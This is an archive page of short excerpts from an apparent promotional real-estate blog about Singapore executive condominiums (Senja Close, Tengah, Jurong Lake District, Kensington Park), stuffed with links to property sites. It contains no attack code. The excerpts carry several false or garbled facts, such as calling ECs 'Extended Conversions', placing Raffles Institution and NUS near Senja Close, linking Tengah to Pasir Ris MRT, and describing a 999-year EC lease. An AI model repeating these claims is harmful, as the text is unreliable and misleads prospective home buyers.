	<article id="post-178" class="posts-entry fbox blogposts-list post-178 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/experience-the-luxury-of-senja-close-executive-condominium/" rel="bookmark">Experience the Luxury of Senja Close Executive Condominium</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/experience-the-luxury-of-senja-close-executive-condominium/" rel="bookmark"><time class="entry-date published" datetime="2022-12-17T08:31:07+00:00">December 17, 2022</time><time class="updated" datetime="2022-12-17T08:34:47+00:00">December 17, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.hdbec.com.sg/senja-close-ec/">Senja Close Executive Condominium (EC)</a> is a luxurious and highly sought after residential development located in the heart of Singapore. Boasting a wide range of amenities and features, this EC is the perfect choice for those looking to experience the finer things in life.</p>
<p>The Senja Close EC is located in a highly desirable neighborhood, surrounded by high-end shops, restaurants, and entertainment venues. There are also a number of schools nearby, including the renowned Raffles Institution and the prestigious National University of Singapore (NUS).</p>
<p>The Senja Close EC is a luxurious development that offers a wide range of amenities and features, including a stunning pool, gym, sauna, and spa. The development also offers a range of recreational activities, such as tennis, badminton, and squash. There are also various shopping and dining options available in the area, such as the popular eateries of Orchard Road.</p>
<p>In addition to the amenities, the &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/experience-the-luxury-of-senja-close-executive-condominium/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-178 -->
	<article id="post-174" class="posts-entry fbox blogposts-list post-174 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/invest-in-comfort-and-convenience-with-jurong-lake-district-condo/" rel="bookmark">Invest in Comfort and Convenience with Jurong Lake District Condo</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/invest-in-comfort-and-convenience-with-jurong-lake-district-condo/" rel="bookmark"><time class="entry-date published" datetime="2022-12-12T06:49:24+00:00">December 12, 2022</time><time class="updated" datetime="2024-09-20T14:10:50+00:00">September 20, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><a href="https://www.condo.com.sg/jurong-lake-district-condo/">Jurong Lake District</a> is one of Singapore’s most sought-after districts, and for good reason. Located near the western part of Singapore, the district boasts several attractions, from lush greenery to shopping centres and entertainment. It is a great place for those who want to invest in property and enjoy the comfort and convenience of living in a great neighbourhood.</p>
<p>When it comes to transport options, Jurong Lake District offers a variety of options. From buses to MRTs, you can easily move around the district and get to where you want to go. Here is a look at some of the transport options that you can find in the area.</p>
<p>Bus Services</p>
<p>Bus services are one of the most popular transport options in the area and there are plenty of bus routes that run through the district. You can take the bus to get to all the major points in the &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/invest-in-comfort-and-convenience-with-jurong-lake-district-condo/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-174 -->
	<article id="post-169" class="posts-entry fbox blogposts-list post-169 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/tengah-plantation-loop-ec-site-plan-and-floor-plans/" rel="bookmark">Tengah Plantation Loop EC Site Plan and Floor Plans</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/tengah-plantation-loop-ec-site-plan-and-floor-plans/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-17T14:07:29+00:00">November 17, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Several developments have started to pop up in the Bukit Batok and Tampines EC areas. <a href="https://www.hdbec.com.sg/tengah-plantation-loop-ec/">Tengah Plantation Loop EC</a> is one of them. The development is located in the Bukit Batok area and features Smart homes.</p>
<h2>Location</h2>
<p>Located near the upcoming Jurong Innovation District, Tengah Plantation Loop EC is a redevelopment of a half-acre site. The site will feature a number of amenities such as a 20-hectare public park, sports complex, a bus interchange, and a polyclinic. The development is expected to be completed in 2023.</p>
<p>Tengah Plantation Loop EC will be located near three MRT stations. It is also close to the future Central Catchment Nature Reserve. The development will also feature a car-free town centre. It will be connected to two new MRT stations, including Pasir Ris MRT station, which is expected to be completed in 2030.</p>
<p>In addition to its proximity to the Jurong Innovation District, Tengah &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/tengah-plantation-loop-ec-site-plan-and-floor-plans/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-169 -->
	<article id="post-167" class="posts-entry fbox blogposts-list post-167 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/ec-prices-as-compared-to-private-property-prices-in-singapore/" rel="bookmark">EC Prices As Compared to Private Property Prices in Singapore</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/ec-prices-as-compared-to-private-property-prices-in-singapore/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-11T09:42:54+00:00">November 11, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>ECs are a hybrid of private and public housing, and they are much <a href="https://www.hdbec.com.sg/">cheaper than private properties</a>. This makes them a good investment, especially when compared to the prices of private properties. In this article, we&#8217;ll look at the pros and cons of ECs, as well as how they compare to private properties.</p>
<h2>ECs are a hybrid of public and private housing</h2>
<p>ECs, or Extended Conversions, are a hybrid form of public and private housing in Singapore. They are similar to private developments, but are overseen by the Housing and Development Board. Generally, an EC will be a gated compound with security. It will also feature amenities maintained by a management corporation, called a strata title.</p>
<p>These units are designed for the middle class of Singaporeans, providing an affordable middle-ground between HDB flats and fully private condominiums. They feature typical condo frills at an affordable price. ECs are extremely &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/ec-prices-as-compared-to-private-property-prices-in-singapore/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-167 -->
	<article id="post-164" class="posts-entry fbox blogposts-list post-164 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/kensington-park-serangoon-condo-enbloc-near-to-serangoon-north-housing-estate/" rel="bookmark">Kensington Park Serangoon Condo Enbloc Near to Serangoon North housing estate</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/kensington-park-serangoon-condo-enbloc-near-to-serangoon-north-housing-estate/" rel="bookmark"><time class="entry-date published" datetime="2022-10-18T06:06:01+00:00">October 18, 2022</time><time class="updated" datetime="2024-04-02T13:16:36+00:00">April 2, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>If you are interested in <a href="https://www.condo.com.sg/former-kensington-park-condo/" target="" rel="noopener noreferrer">purchasing a condo in Serangoon</a>, then you may want to look into the upcoming enbloc at Kensington Park. The development could add to the value of the area and also increase the price of your unit. You may also want to consider Affinity, which is undergoing construction. You may want to visit the development on site to see how the units are going to look.</p>
<p>A 999-year <a href="https://www.luminagrandec.sg/">Lumina Grand EC</a> leasehold property is a great investment option for those who want to enjoy a prestigious address in the heart of Singapore. These units are close to reputable schools and shopping centres. They <a href="https://www.bukitbatokec.sg">Bukit Batok EC</a> also enjoy unobstructed views of the low-density landed area.</p>
<p>Located near the Serangoon North housing estate, Kensington Park is near several amenities, including Serangoon Gardens (Chomp Chomp). It is also within 5 minutes&#8217; walk to the Australian International School. &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/kensington-park-serangoon-condo-enbloc-near-to-serangoon-north-housing-estate/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-164 -->
	<article id="post-161" class="posts-entry fbox blogposts-list post-161 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/why-the-jurong-master-plan-shall-benefit-residents-of-jurong-east-condo/" rel="bookmark">Why the Jurong Master Plan Shall Benefit Residents of Jurong East Condo</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/why-the-jurong-master-plan-shall-benefit-residents-of-jurong-east-condo/" rel="bookmark"><time class="entry-date published" datetime="2022-09-29T11:34:39+00:00">September 29, 2022</time><time class="updated" datetime="2024-06-10T15:44:09+00:00">June 10, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Why the Jurong Master Plan Shall Benefit Residents of Jurong East Condo</h1>
<p>In this article, we will talk about some of the benefits that <a href="https://www.condo.com.sg/former-jcube-shopping-centre/" rel="noopener noreferrer" target="">Jurong East</a> residents can expect. In addition to its booming commercial sector, Jurong East is home to three MRT stations, a bus interchange, and major expressways. It is also the biggest commercial hub outside of the CBD, offering office and retail options. As such, it has an edge over nearby Tuas West.</p>
<h2>Tengah EC</h2>
<p>If you are thinking about living in a condo, the two nearby communities of Tengah EC and Jurong EC have some good reasons to move in. These developments are located in close proximity to major business districts and offer many amenities to residents. Residents can choose from a variety of apartments that are furnished and fully equipped. They also have access to on-site facilities, such as a fitness center, swimming pool, restaurant, &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/why-the-jurong-master-plan-shall-benefit-residents-of-jurong-east-condo/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-161 -->
	<article id="post-158" class="posts-entry fbox blogposts-list post-158 post type-post status-publish format-standard hentry category-uncategorized">


	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.kurifturesortspa.com/upcoming-tengah-ec-with-green-features-for-sustainable-and-eco-living/" rel="bookmark">Upcoming Tengah EC With Green Features for Sustainable and Eco Living</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.kurifturesortspa.com/upcoming-tengah-ec-with-green-features-for-sustainable-and-eco-living/" rel="bookmark"><time class="entry-date published" datetime="2022-08-26T03:22:13+00:00">August 26, 2022</time><time class="updated" datetime="2025-06-10T05:48:27+00:00">June 10, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.kurifturesortspa.com/author/futurespa/">futurespa</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>The upcoming <a href="https://www.tengah-ec.com.sg/">Tengah EC</a> features green features and sustainable architecture. It is accessible by public transport and features free parking. The district focuses on environmental sustainability and eco-living. It will have a park district, Eco-Hub, and recreational amenities.</p>
<p>The Upcoming Tengah EC Park is a new eco-community in District 24 near Bukit Batok and Jurong Town. It will feature a forest corridor of about five kilometers long with native rainforest tree species. It will also be surrounded by a lush green belt. When complete, the development is expected to have over 4,000 units.</p>
<p>As a smart community, Tengah EC will promote sustainable and eco-living practices in the homes and community. The town will have many green features, including green roofs, solar roof panels, and rainwater collection systems. Residents will also have access to geothermal heating, which is a great way to reduce heating and cooling bills.</p>
<p>The project has impressive &hellip;</p>			<div class="text-center">
				<a href="https://www.kurifturesortspa.com/upcoming-tengah-ec-with-green-features-for-sustainable-and-eco-living/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-158 -->
<div class="text-center"><ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/4/">Previous</a></li>
	<li><a class="page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/1/">1</a></li>
	<li><a class="page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/4/">4</a></li>
	<li><span aria-current="page" class="page-numbers current">5</span></li>
	<li><a class="page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/8/">8</a></li>
	<li><a class="next page-numbers" href="https://www.kurifturesortspa.com/author/futurespa/page/6/">Next</a></li>
</ul>
</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://www.kurifturesortspa.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://www.kurifturesortspa.com/riding-the-wave-of-urban-transformation-exploring-new-condo-launches-in-growth-zones-with-government-backed-infrastructure/">Riding the Wave of Urban Transformation Exploring New Condo Launches in Growth Zones with Government-Backed Infrastructure</a>
									</li>
											<li>
					<a href="https://www.kurifturesortspa.com/exploring-preschool-education-in-hougang-condo-a-guide-to-top-early-childhood-centres-in-the-area/">Exploring Preschool Education in Hougang Condo A Guide to Top Early Childhood Centres in the Area</a>
									</li>
											<li>
					<a href="https://www.kurifturesortspa.com/skye-at-holland-capitaland-elevating-lifestyle-and-investment-potential-with-prime-proximity-to-shopping-and-dining-hubs/">Skye at Holland Capitaland Elevating Lifestyle and Investment Potential with Prime Proximity to Shopping and Dining Hubs</a>
									</li>
											<li>
					<a href="https://www.kurifturesortspa.com/upperhouse-the-ultimate-hub-for-aspiring-artists-and-designers-at-nafa-and-lasalle-college-of-the-arts/">Upperhouse The Ultimate Hub for Aspiring Artists and Designers at NAFA and LASALLE College of the Arts</a>
									</li>
											<li>
					<a href="https://www.kurifturesortspa.com/satisfy-your-taste-buds-at-otto-place-ec-hoi-hup-a-foodies-haven-near-iconic-hawker-centres-in-singapore/">Satisfy Your Taste Buds at Otto Place EC Hoi Hup A Foodie&#8217;s Haven Near Iconic Hawker Centres in Singapore</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="fbox swidgets-wrap widget widget_recent_comments"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Comments</h3></div></div><ul id="recentcomments"></ul></section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Categories</h3></div></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.kurifturesortspa.com/category/ethics/">Ethics</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.kurifturesortspa.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.kurifturesortspa.com/category/location/">Location</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.kurifturesortspa.com/category/mortgage-loans/">Mortgage Loans</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.kurifturesortspa.com/category/new-launch-projects/">New Launch Projects</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.kurifturesortspa.com/category/new-property/">New Property</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.kurifturesortspa.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.kurifturesortspa.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="custom_html-2" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

		<div class="site-info">
			&copy;2026 Future Resport Real Estate Spas			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener">Superbthemes.com</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->
		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://www.kurifturesortspa.com/wp-content/themes/flatmagazinews/js/navigation.js?ver=20170823" id="flatmagazinews-navigation-js"></script>
<script type="text/javascript" src="https://www.kurifturesortspa.com/wp-content/themes/flatmagazinews/js/skip-link-focus-fix.js?ver=20170823" id="flatmagazinews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.kurifturesortspa.com/wp-content/themes/flatmagazinews/js/script.js?ver=20160720" id="flatmagazinews-script-js"></script>
<script type="text/javascript" src="https://www.kurifturesortspa.com/wp-content/themes/flatmagazinews/js/accessibility.js?ver=20160720" id="flatmagazinews-accessibility-js"></script>
</body>
</html>
